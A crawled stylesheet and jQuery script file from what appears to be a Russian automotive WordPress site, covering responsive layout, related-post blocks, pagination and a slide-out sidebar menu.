.cats1 li:nth-child(odd){
	clear: both;
}
.cats1 li a{
	display: table;
}

.cat-left, .cat-right{
	display: table-cell;
}

.cat-left{
	width: 50px;
	text-align: center;
}
.cats1 .current-cat {
	background-position: 0 -35px;
}
.cats1 .current-cat a {
	color: #404040;
	text-decoration: none;
}
.cats1 .cat-item {
	font: 14px/19px 'HelveticaNeue', sans-serif;
	color:#666;
}

.sodnumber {
	color: #066283;
	font: 28px 'HelveticaNeue', Tahoma, Arial, sans-serif;
	font-weight: 100;
}


/* RELATED POSTS
-----------------------------------------------------------------------------*/

.related-posts {
	padding: 17px 20px 25px;
}

#related-posts-via-categories-list:after {
	content: '';
	clear: both;
	display: table;
}

#related-posts-via-categories-title {
	font: 30px/1 'HelveticaNeue', Arial, sans-serif;
	padding: 5px 0 6px 56px;
	margin: 0 0 20px;
	background: url([data-uri]) no-repeat;
	color: #333;
}
#related-posts-via-categories-title {
	background: url([data-uri]) no-repeat;
}

#related-posts-via-categories-list li {
	float: left;
	width: 280px;
	list-style: none;
	margin-left: 12px;
	margin-bottom: 20px;
}
#related-posts-via-categories-list li {
	position: relative;
}


#related-posts-via-categories-list li.first {
	padding-top: 0;
}

#related-posts-via-categories-list li.left {
	clear: both;
	background-position: 100% 0;
	padding-left: 0;
	padding-right: 26px;
	margin-left: 20px;
	margin-right: -3px;
}

#related-posts-via-categories-list li.first:before {
	background: none;
}

#related-posts-via-categories-list li.last {
	padding-bottom: 0;
}

#related-posts-via-categories-list a {
	display: block;
	position: relative;
}
#related-posts-via-categories-list a:hover {
	text-decoration: none;
}

#related-posts-via-categories-list img {
	display: block;
}

#related-posts-via-categories-list .caption {
	position: absolute;
	bottom: 0;
	left: 0;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 7px 12px 10px;
	background: url([data-uri]);
	color: #FFF;
	font: 14px/17px 'HelveticaNeue', Arial, sans-serif;
}

.related-posts .caption {
	text-decoration: underline;
}
.related-posts .caption:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 280px;
	height: 135px;
}

.crumb {
	background: #F7F7F7 url([data-uri]);
	padding: 10px;
	overflow: hidden;
	margin: 10px 0;
	font:14px 'HelveticaNeue';
	font-weight: 100;
	color:#555;
}

.post .videoYotubeBlock{
	width: 160px;
	padding: 15px 0 12px;
	border-radius: 5px;
	background: #4F67AE url([data-uri]);
	color: #FFF;
}
.post .videoYotubeBlock img{
	border: 1px solid #fff;
}


.cats > ul > .cat-item > .children {
    display: none;
}
.box.section.cats {
    padding-right: 0;
    padding-left: 0;
}
.box.section.cats > ul > .cat-item {
    padding-right: 26px;
}
.cats__arrow {
    display: inline-block;
    cursor: pointer;
    position: absolute;
    top: 2px;
    right: 5px;
    width: 18px;
    height: 18px;
    background-image: url(i/category-toggle.png);
    background-repeat: no-repeat;
    background-size: 36px;
}
.cats__arrow:hover {
    background-position: 0 -18px;
}
.cats__arrow.active {
    background-position: -18px 0;
}
.cats__arrow.active:hover {
    background-position: -18px -18px;
}

/* Media *
***************************************************************************/

@media screen and (max-width: 1023px){

	#wrapper{
		width: 98%;
	}

	#footer{
		width: 100%;
	}

	.js-nav #wrapper{
	    -webkit-transform: translateX(50%);
	    -moz-transform: translateX(50%);
	    -ms-transform: translateX(50%);
	    -o-transform: translateX(50%);
	    transform: translateX(50%);    
	}

	.js-nav #footer{
		-webkit-transform: translateX(48.5%);
	    -moz-transform: translateX(48.5%);
	    -ms-transform: translateX(48.5%);
	    -o-transform: translateX(48.5%);
	    transform: translateX(48.5%);
	}

	#wrapper{
		-webkit-transition: -webkit-transform 500ms ease, opacity 500ms ease;
		-moz-transition:    -moz-transform 500ms ease, opacity 500ms ease;
		-o-transition:      -o-transform 500ms ease, opacity 500ms ease;
		transition:         transform 500ms ease, opacity 500ms ease;
	}

	#wrapper{
		position: relative;
	}

	#nav, #header .icons, #search{
		display: none;
	}

	#main{
		left: auto;
		right: 0;
		top: 50px;
	}

	.sidebar{
		position: absolute;
		left: 0;
		top: 0;
		margin-left: 0;
		padding: 20px 0;
		width: 50%;
		height: 104% !important;
		background: #fbfbfb;
		border-right: 1px solid #c0c0c0;
		-webkit-transform: translateX(-103%);
        -moz-transform: translateX(-103%);
        -ms-transform: translateX(-103%);
        -o-transform: translateX(-103%);
        transform: translateX(-103%);
        -webkit-transform: translateX(-103%);
	}

	.js-nav .sidebar{
		height: 105% !important;
	}

	.sidebar .tabs, .textwidget, .section-widget{
		display: none;
	}

	.slide-out-open, .slide-out-close{
		display: block;
		text-indent: -9999px;
		position: absolute;
		left: 8px;
		top: 175px;
		background: url(i/click-bg.png) no-repeat;
		width: 39px;
		height: 39px;
		cursor: pointer;
	}

	.slide-out-close{
		background: url(i/close.png) no-repeat !important;
		width: 21px !important;
		height: 21px !important;
		left: 0 !important;
		top: 18px !important;
		-moz-transform: rotate(2160deg);
	    -ms-transform: rotate(2160deg); 
	    -webkit-transform: rotate(2160deg);
	    -o-transform: rotate(2160deg); 
	    transform: rotate(2160deg);
	    -webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}

	.sidebar-box{
		display: block;
	}

	.sidebar-box__search{
		width: 90%;
		background: #efefef;
		margin: 0 auto;
		border-radius: 5px;
		position: relative;
		overflow: hidden;
	}

	.sidebar-search{
		width: 98%;
		border: none;
		padding: 14px 11px;
		color: #9b9b9b;
		background: none;
	}

	.sidebar-button{
		position: absolute;
		right: 10px;
		top: 0;
		background: url(i/ico-search.png) center center no-repeat;
		width: 35px;
		height: 45px;
		border: none;
	}

	.sidebar__ico{
		width: 160px;
		margin: 17px auto 29px auto;
		overflow: hidden;
	}

	.sidebar__ico .sidebar__ico-item:last-child{
		margin-right: 0;
	}

	.sidebar__ico-item{
		float: left;
		margin-right: 20px;
		display: block;
		background: url(i/sidebar-ico.png) no-repeat;
		width: 39px;
		height: 30px;
		text-indent: -9999px;
	}

	.sidebar__ico-item.ico-tw{
		background-position: -53px 0;
	}

	.sidebar__ico-item.ico-rss{
		background-position: -101px 0;
	}

	.cats{
		visibility: visible;
		background: #fbfbfb;
		border: none;
		padding: 0 !important;
	}

	.cats ul li{
		position: relative;
	}

	.cats ul li ul.children{
		display: none;
	}

	.cats ul li a, .cats ul li .cur-cat{
		border-bottom: 1px solid #e5e5e5;
		display: block;
		padding: 15px 40px 15px 15px;
		background: none !important;
		position: relative;
		z-index: 1;
		color: #343434;
	}

	.cats ul li a:hover, .cur-cat span{
		color: #009ed4 !important;
	}

	.cats span{
		color: #d3d3d3;
	}

	.cats__arrow{
		position: absolute;
		right: 25px;
		top: 20px;
		cursor: pointer;
		z-index: 2;
	}

	.cats__arrow.active{
		background-position: 0 0;
	}

	.current-cat-parent ul{
		display: block !important;
	}

	.cats ul li ul{
		background: #f0f0f0;
		margin: 0;
		padding: 10px 0;
	}

	.cats ul li ul li a, .cats ul li ul li .cur-cat{
		padding: 0;
		border: none;
	}

	ul.cats1{
		width: 620px;
		margin: 0 auto;
	}

	.cats1 .cat-item{
		width: 45%;
		margin-right: 10%;
		box-sizing: border-box;
		padding: 0;
	}

	.cats1 .cat-item:nth-child(even){
		margin-right: 0;
	}

	.section:after{
		background: none;
		width: 0;
		height: 0;
	}

	.content{
		width: 100%;
		margin-right: 0;
	}

	.content .tabbed{
		width: 636px;
		margin: 0 auto;
	}

	.archive_morkovin{
		width: 640px;
		margin: 0 auto;
	}

	.post iframe{
		max-width: 100%;
		/*max-width: 90%;*/
	}

	#yandex_ad_R-79795-1, .postpromot{
		display: none;
	}

	#related-posts-via-categories-list{
		width: 595px;
		margin: 0 auto;
	}

	#footer{
		padding-bottom: 20px;
	}

	#footer .wrap{
		width: 100%;
		padding: 40px 0 0 0;
	}

	#bnav{
		float: right;
		margin-bottom: 20px;
	}

	#fright{
		float: none;
		clear: both;
		width: 90%;
		text-align: center;
		margin: 0 auto;
	}

	#copyright .slogan{
		margin-bottom: 20px;
	}

	#counter{
		margin: 10px 0 0 0;
	}

}

@media screen and (max-width: 760px) {

	#main{
		display: none;
	}	

	.js-nav #wrapper{
	    -webkit-transform: translateX(80%);
	    -moz-transform: translateX(80%);
	    -ms-transform: translateX(80%);
	    -o-transform: translateX(80%);
	    transform: translateX(80%);    
	}

	.js-nav #footer{
		-webkit-transform: translateX(77%);
	    -moz-transform: translateX(77%);
	    -ms-transform: translateX(77%);
	    -o-transform: translateX(77%);
	    transform: translateX(77%);
	}

	.sidebar{
		width: 80%;
	}

	.content .tabbed{
		width: 100%;
		max-width: 604px;
	}

	.box .archive{
		clear: both;
	}

	.archive .item{
		padding: 10px;
		box-sizing: border-box;
		width: 50%;
	}

	.archive .item img{
		width: 100%;
		height: auto;
	}

	.archive .caption{
		width: 100%;
		box-sizing: border-box;
	}

	.tabs .t5 div{
		padding: 0 7px  0px 23px;
	}

	.tabs .t6 div, .tabs .t7 div{
		padding: 0 15px;
	}

	.tabs .t5.current div, .cat-item-1.hover{
		background: url([data-uri]) no-repeat 6px 50%;
	}

	.tabs .t5 div, .cat-item-1{
		background: url([data-uri]) no-repeat 6px 50%;
	}

	ul.cats1{
		width: 100%;
		max-width: 450px;
	}

	.h2-block_32px{
		font-size: 24px !important;
	}

	.archive_morkovin{
		width: 300px;
	}

	.archive_morkovin .item{
		width: 100%;
		float: none;
		background: none;
	}

	.archive .item:before{
		background: none;
	}

	#related-posts-via-categories-list{
		width: 100%;
		max-width: 622px;
		margin: 0 auto;
	}

	#related-posts-via-categories-list li{
		width: 45%;
		margin-right: 10%;
		margin-left: 0;
	}

	#related-posts-via-categories-list li:nth-of-type(even){
		margin-right: 0;
	}

	#related-posts-via-categories-list li:nth-of-type(odd){
		clear: both;
	}

	#related-posts-via-categories-list li img{
		width: 100%;
		height: auto;
	}

	#copyright{
		float: none;
		margin: 0 auto;
		text-align: center;
		background: url(i/logo2.png) 45px 0 no-repeat;
	}

	#copyright .logo{
		padding: 0 0 25px 78px;
	}

	#bnav{
		float: none;
		clear: both;
		width: 385px;
		margin: 0 auto;
		background: none;
		margin-bottom: 20px;
		overflow: hidden;
		box-sizing: border-box;
	}

	#bnav ul li{
		float: left;
		width: 45%;
		margin-right: 10%;
		box-sizing: border-box;
	}

	#bnav ul li:nth-child(odd){
		clear: both;
	}

	#bnav ul li:nth-child(even){
		margin-right: 0;
	}

}

@media screen and (max-width: 480px){

	body{
		background-position: 50% -60px;
	}

	#header{
		height: 245px;
		    margin-top: 0;
	}

	.js-nav #wrapper{
	    -webkit-transform: translateX(98%);
	    -moz-transform: translateX(98%);
	    -ms-transform: translateX(98%);
	    -o-transform: translateX(98%);
	    transform: translateX(98%);    
	}

	.sidebar{
		width: 98%;
		padding-top: 60px;
	}

	.js-nav #footer{
		-webkit-transform: translateX(94%);
	    -moz-transform: translateX(94%);
	    -ms-transform: translateX(94%);
	    -o-transform: translateX(94%);
	    transform: translateX(94%);
	}

	.slide-out-close{
		left: -50px !important;
	}

	#logo{
		font: 11.5px/18px "Trebuchet MS", Arial, sans-serif;
		background: url(i/logo-small.png) no-repeat;
		padding: 45px 0 0 55px;
		width: 238px;
		margin: 0 auto;
		position: relative;
		display: block;
	}

	.box .archive{
		width: 100%;
		max-width: 300px;
		margin: 0 auto;
	}

	.archive .item{
		width: 100%;
	}

	.tabs li, #display-mvideo-tabs ul.ui-tabs-nav li{
		width: 95px;
	}

	.tabs, #display-mvideo-tabs ul.ui-tabs-nav{
		font-size: 13px;
		line-height: 17px;
	}

	.tabs .t5 div{
		padding: 7px 13px 0px 28px;
	}

	.tabs .t6 div{
		padding: 7px 10px 0 26px;
	}

	.tabs .t7 div{
		padding: 17px 15px 0 15px;
	}

	ul.cats1{
		width: 230px;
	}

	.cats1 .cat-item{
		float: none;
		width: 100%;
	}

	#related-posts-via-categories-list{
		max-width: 280px;
	}

	#related-posts-via-categories-list li{
		float: none;
		width: 100%;
	}

	#copyright{
		background: url(i/foot-logo.png) no-repeat;
		width: 285px;
	}

	#copyright .logo{
		font-size: 12px;
		padding: 0 0 25px 15px;
	}

	#bnav{
		width: 300px;
		padding: 0 10px;
	}

	#bnav a{
		font-size: 12px;
		line-height: 20px;
	}

	#counter{
		float: none;
	}
	
}	
.wp-caption {
/*width: 605px!important;*/
border: px solid #ddd;
text-align: center;
background-color: #f2ecec;
padding-top: 0px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
    max-width:100%;
    margin: auto;
}
 
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
 
.wp-caption p.wp-caption-text {
text-align: center;
font:12px 'PT Sans' !important;
font-size: 11px;
line-height: 17px;
padding: 0 4px 10px;
margin: 5px 0 0 0;
}
h4 {
font: 24px 'HelveticaNeue';
font-weight: 100;
color: #666;
margin:-5px 0 15px 8px;
}
.podcats {
	border-left:5px solid #3399CC;
	padding:10px 0 0 0;
}
.drive1 {
	font-size:16px;
	margin:15px 0;
}
.drive2 {
	font-size:15px;
	font-weight: normal;
	background-color: #fff;
	padding: 10px;
}


/*----- Íîâûå áëîêè -----*/
#related-posts-via-categories-list ul, 
.archive_morkovin ul {
	display:block;
	overflow:hidden;
	clear:both;
}

#related-posts-via-categories-list li, 
.archive_morkovin li {
	float: left;
	display:block;
	overflow:hidden;
	width: 275px;
	height:143px;
	padding: 0 !important;
	margin:0 0 5px 0 !important;
	list-style: none;
	border:1px solid #fbe5c0;
	position:relative;
}

#related-posts-via-categories-list li:nth-child(even), 
.archive_morkovin li:nth-child(even) {
	margin-right:-1px !important;
	/*width:291px;*/
	float:right;
}

#related-posts-via-categories-list li:nth-child(odd), 
.archive_morkovin  li:nth-child(odd) {
	margin-left:7px !important;
	width:290px;
}

#related-posts-via-categories-list li, 
.archive_morkovin li {
	padding-bottom: 23px;
	position: relative;
}

#related-posts-via-categories-list li a, 
.archive_morkovin li a {
	display:block;
	height:100%;
	width:100%;
}

#related-posts-via-categories-list li img, 
.archive_morkovin li img {
	display:block;
	height:100%;
	width:100%;
	opacity:1;
}

#related-posts-via-categories-list li:hover img, 
.archive_morkovin li:hover img {
	opacity:0.6;
}

#related-posts-via-categories-list li.first:before, 
.archive_morkovin li.first:before {
	background: none;
}

#related-posts-via-categories-list a, 
.archive_morkovin a {
	display: block;
	position: relative;
}

#related-posts-via-categories-list img, 
.archive_morkovin img {
	display: block;
}

#related-posts-via-categories-list .caption, 
.archive_morkovin .caption {
	color: #fff;
    font-size: 18px;
    left: 9px;
	bottom: auto;
    padding: 5px 5px 8px 10px;
    position: absolute;
    right: 9px;
    text-decoration: underline;
	text-indent: 16px;
    top: 9px;
    width: calc(100% - 18px);
	background: #fff url("i/car.png") no-repeat scroll 4px 8px;
	background-color: rgba(0,0,0,0.5);
	background-size:20px;
	min-height: 30px;
}

#related-posts-via-categories-list .caption:hover, 
.archive_morkovin .caption:hover {
	color:#ff1d59;
}

.archive_morkovin .caption {
	width: calc(100% - 32px);
	border-radius:0 !important;
}

.archive_morkovin li:hover .caption {
	background-color:#fff;
	color: red;
    text-decoration: none;
}

.archive_morkovin li:hover img {
	opacity:1;
}

.archive_morkovin li a:hover img {
	opacity:0.6;
}

.archive_morkovin li {
	width:305px !important;
	height:230px;
	border:none;
}

.archive_morkovin li a {
	display:block;
	height:143px;
	border:1px solid #fbe5c0;
}

.archive_morkovin li > p {
    background-color: #e8e8e8;
    font-size: 12px;
    line-height: 13px;
    margin: 0;
    min-height: 65px;
    padding: 5px 7px;
    text-align: justify;
}

.archive_morkovin li:nth-child(even) {
	margin-right:7px !important;
	width:291px;
}

.contextline_blue {
text-align: left !important;
border-left: 5px solid #165570 !important;
margin: 3px 0 10px 0 !important;
padding-left: 5px}


.recomended-section ul.similars { margin-left:0;display:block;overflow:hidden;clear:both; }
.recomended-section ul.similars li:before { display:none; }
.recomended-section .show-rec {
    background-color: #00887a;
    border-radius: 4px 4px 0 0;
    color: #fff !important;
    display: inline-block;
    font-size: 14px;
    height: 26px;
    line-height: 27px;
    padding: 0 15px;
    text-align: center;
    margin-bottom:0;
}

.recomended-section ul.similars li {
    background: rgba(0, 0, 0, 0) url("i/ico-987.png") no-repeat scroll 10px 13px;
    border-bottom: 1px solid #dadadb;
    padding: 7px 0 7px 25px;
    position: relative;
}

.recomended-section ul.similars li:last-child {
    border-bottom:none;
}

.recomended-section .cont {
    background: #f5f5f5 none repeat scroll 0 0;
    border-top: 2px solid #00887a;
    margin-bottom: 30px;
    padding: 15px 0;
    position: relative;
}


.recomend-section {
    padding: 15px 0;
    position: relative;
    margin-bottom: 20px;
    position: relative;
    margin-top: 20px;
    padding-bottom: 1px;
	overflow:hidden
}


.recomend-section .show-rec {
	position: absolute;
	top: 0;
	background-color: #00b0e7;
	color: #fff;
	border-radius: 5px 5px 0px 0px;
	height: 26px;
	padding-top: 4px;
	padding-left: 20px;
	padding-right: 20px;
	margin:0;
	line-height:23px;
}
#perelink {
    background: #f5f5f5;
    padding: 0;
    position: relative;
    border-top: 2px solid #00b0e7;
    margin-bottom: 0;
    position: relative;
    margin-top: 15px;
    padding-bottom: 1px;
	margin-left: 0;
}
#perelink > li:before {
	display:none;
}

#perelink > li {
    background: rgba(0, 0, 0, 0) url("i/ico-987.png") no-repeat scroll 8px 13px;
    border-bottom: 1px solid #dadadb;
    padding: 7px 0 7px 25px;
    position: relative;
}

#perelink li:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
}

#perelink li:empty {
	display:none;
	visibility:hidden;
}


#perelink > li a:after {
	display:none;
	visibility:hidden;
}
.g.g-10 {
    width: 600px;
    margin: 0 auto;
}

body.single-post .content .post .section { margin-bottom:0;border-bottom:none; }
body.single-post .content .post .section.related-posts { margin-bottom:0;border-bottom:none;border-top:none; }
body.single-post .section.additional { border-top:none;margin-top:-20px;padding-top:0; }



/*addded by dima k modesco*/
/*
.text p {
	text-align: justify;
}
.contacts,.fright a,.fright a:hover,.fright a:active,.fright a:visited {
	color: #fff;
	text-decoration:none;
	font-size: 16px
}
*/
.box p {
	text-align: justify!important;
}
div#ajdg_grpwidgets-2 {
    clear: both;
}
/*.article-mvideo-text ul li, .post .box ul li {
    list-style: none;
    padding: 0!important;
    margin: 2px;

}*/

.wp_rp_thumbnail {
	position: relative;
}
.wp_rp_title {
	position: absolute;
	top: 0;
	background: rgba(255, 255, 255, 0.62)!important;
	font-size: 15px;
	color: red;
	padding: 5px;
	padding-left: 8px;
	margin: 10px 6px 0;
}
ul.related_post li {
    list-style: none;
    position: relative;
    display: block;
    float: left;
    width: 296px;
    height: 260px;
    border: 1px solid #FFE997;
    box-sizing: border-box;
    margin: 2px;
}
.contacts {
	color:#fff;
}

/* author */
.author__list_elem a {
	color: #2d92ff;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    padding-top: 7px;
	width:80%;
}
h2.author_subtitle {
    background: #0088bd url([data-uri]…b/EPoflAbjf1A+Mo3OJgb/xS33H5/4f1Q2Mv0f2Z3/AQIMAMSbYmR6guZhAAAAAElFTkSuQmCC) repeat-x;
    clear: both;
    width: 100%;
    color: #fff;
    margin: 20px 0;
    padding: 5px 0;
    text-align: center;
	text-shadow: none !important;
}
@media only screen and (max-width: 940px) {
.author__list_elem {
	width:100% !important;
	margin: 5px 15px 5px !important;
}
.author__list_elem a{
	width:85%;
}}
.avatar-150{
		border-radius: 10px;
		margin: 10px 20px 10px 20px;
		display: block;
		float: left;}
	.author__list_elem:nth-child(n+20) {
	display: none;
	}
	.author__list_elem{
		display: flex;
		float: left;
		width: 48%;
		margin: 5px 5px;
		min-height: 40px;
		background: #fff;
		box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
		transition: all 0.3s cubic-bezier(.25,.8,.25,1);
		}
	.author__list_elem:hover {
		box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
	}
	.author__list {
		font-size: 1em;
		padding: 0;}
	a.extraarticles {
    color: #627340;
    text-decoration: none;
    border-bottom: dotted 1px #627340;
    clear: both;
    float: left;
	margin: 10px;
	}
	.author__title {
				clear:none;}
	.author_subtitle {
				clear: both; margin: 20px 20px;}
	.thumbnail {
				width: 60px;
				height: 40px;
				float:left;
				margin-right:10px;
				}
/* pagination */
#pagination {
    padding: 20px 0;
	max-width: 600px;
	margin: 0 auto;
	text-align: center;
}
#pagination .page-numbers {
    font-size: 18px;
    color: inherit;
    padding: 5px 10px;
    margin: 0 2px;
    vertical-align: top;
    display: inline-block;
    line-height: 30px;
}
#pagination .page-numbers:hover {
    background: rgba(90,195,250,0.40) !important;
    text-decoration: none;
    color: #fff;
	box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
}
#pagination .page-numbers.current {
    background: #5ac3fa  !important;
    border-bottom: none !important;
	color: #000;
	box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
}
#pagination .prev {display: none;}
#pagination .next {display: none;}
.post .wp-caption {
    width: inherit !important;
}



.post footer p {
	text-align: right !important;
}
.post footer p strong {
	text-align: right !important;
}

#before_footer{
    margin-bottom: 30px;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}
.yarpp-heading{
    font-size: 20px!important;
    color: black!important;
}

#commentform input[type="submit"] {
	background: #046a9d;
    font-size: 20px;
    font-family: PTserif;
    color: #fff;
    text-transform: uppercase;
    height: 31px;
    border: 0;
    border-radius: 2px;
    outline: none;
    margin-top: 20px;
    cursor: pointer;
    padding: 2px 12px;

}

#commentform label {
	display: flex;
}

#vk_subscription {
  padding: 7px 16px 8px;
  margin: 0;
  font-size: 12.5px;
  cursor: pointer;
  outline: none;
  font-family: Open Sans, Helvetica Neue, sans-serif;
  text-decoration: none;
  background: none;
  background-color: #4d75a3;
  color: #fff;
  border: 0;
  border-radius: 4px;
}

#vk_subscription img{
	width: 35px;
    margin: -5px 5px -13px -5px;
}
.descpage_expertPlagin-item{
	text-align: justify;
}
.descpage_expertPlagin-item p{
    margin-top:20px!important;
    line-height: 21px;
    font-family: HelveticaNeue, Arial, Tahoma, sans-serif;
    color: #444;
}
.descpage_expertPlagin-item ul{
        margin: 0 0 3px 24px;
}
.post-load{
    background:#fff!important;
    padding: 15px 15px 10px 14px!important;
}
.post-load .h1{
    font: bold 24px/30px 'HelveticaNeue', Arial, sans-serif;
    text-shadow: 0 1px 1px #fff;
    margin: 0 0 15px 0;
    color: #39C;
}
.alm-listing{
    max-width: calc(100% - 2px);
    background: #FBFBFB;
    border: 1px solid #CCC;
    border-top:none;
}

.alm-listing .alm-paging-content>li img, .alm-listing .alm-reveal>li img, .alm-listing>li img {
    position: inherit!important;
    float: left;
    margin-right: 10px;
}

.color_baner {
    position: relative;
    z-index: 2;
}



--- FILE ---
content_type: application/javascript
request_url: https://carnovato.ru/wp-content/themes/carnovato.ru/js/scripts.js
body_size: 1206
content:
(function($) {
$(function() {

	//Slide-out Sidebar
	$('#header').prepend('<div id="slide-out-open" class="slide-out-open">Меню<span></span></div>');
	$("#slide-out-open").click(function() {
		if( $( this ).hasClass( "slide-out-open" ) ) {
			$("body").addClass( 'js-nav' );
			$( this ).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if( $( this ).hasClass( "slide-out-close" ) ) {
			$("body").removeClass( 'js-nav' );
			$( this ).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});

	//Стрелочки для выезжающего меню в сайдбаре
	$('.cats ul > li:has(ul)').append('<div class="cats__arrow"></div>');
	$('div.cats__arrow').click(function() {
		//var ul = $(this).parent().find('ul');
		//if ( ul.is(':hidden') ) {
		//	ul.show();
		//	$(this).addClass('active');
		//} else {
		//	ul.hide();
		//	$(this).removeClass('active');
		//}
	});

	$('#nav li:has(ul)').wrapInner('<div></div>');

	$('div.box li a').hover(function() {
		$(this).parent().addClass('hover');
	}, function() {
		$(this).parent().removeClass('hover');
	});

	if ( $('div.wrap-mslide').length ) {
		jQuery.expr[':'].regex = function(elem, index, match) {
			var matchParams = match[3].split(','),
			validLabels = /^(data|css):/,
			attr = {
				method: matchParams[0].match(validLabels) ?
				matchParams[0].split(':')[0] : 'attr',
				property: matchParams.shift().replace(validLabels,'')
			},
			regexFlags = 'ig',
			regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
			return regex.test(jQuery(elem)[attr.method](attr.property));
		}
		$('div.wrap-mslide li img:regex(style,opacity)').addClass('current').parent().addClass('current');
		$("div.wrap-mslide li img").click(function() {
			$('div.wrap-mslide *').removeClass('current');
			$(this).addClass('current').parent().addClass('current');
		})
	}

	$('ul.tabs').delegate('li:not(.current)', 'click', function() {
		$(this).addClass('current').siblings().removeClass('current')
			.parents('div.tabbed').find('div.box').eq($(this).index()).show().siblings('div.box').hide();
	})

	$('[placeholder]').focus(function() {
		var input = $(this);
		if (input.val() == input.attr('placeholder')) {
			input.val('');
		}
	}).blur(function() {
		var input = $(this);
		if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.val(input.attr('placeholder'));
		}
	}).blur();
	$('[placeholder]').parents('form').submit(function() {
		$(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
				input.val('');
			}
		})
	});

	if ( $('#display-mvideo-tabs ul.ui-tabs-nav').length ) {
		$('div.post').addClass('tabbed');
	}

	var tmp_h = $('.hide_cont').height();
	if($('.hide_cont').height()>300){
		$('.hide_cont').css('height','200px').attr('rel',tmp_h);
		$('.hide_cont').append('<span class="show_hide">Читать далее »</span>');

		$('.show_hide').click(function(){
			if( $(this).html()!='Скрыть «' ){
				rl_h = 1*$(this).closest('.hide_cont').attr('rel');
				$(this).closest('.hide_cont').animate({'height':(rl_h+20)+'px'},1000);
				$(this).closest('.hide_cont').find('.hide_shadow').hide(500);
				$(this).html('Скрыть «');
			}else{
				rl_h = $(this).closest('.hide_cont').height();
				$(this).closest('.hide_cont').attr('rel',rl_h).animate({'height':'200px'},1000);
				$(this).closest('.hide_cont').find('.hide_shadow').show(500);
				$(this).html('Читать далее »');
			}
		});
	}

    // аккордеон категорий в сайдбаре
    var catItem = $('.cat-item');
    if (catItem.length>0){
        var catArrow = $('.cats__arrow');
        catArrow.on('click', function(e){
            e.preventDefault();
            var $this = $(this),
                $children = $this.closest('.cat-item').children('.children');
            $this.toggleClass('active');
            $children.stop().slideToggle();
        });
    }

})
})(jQuery);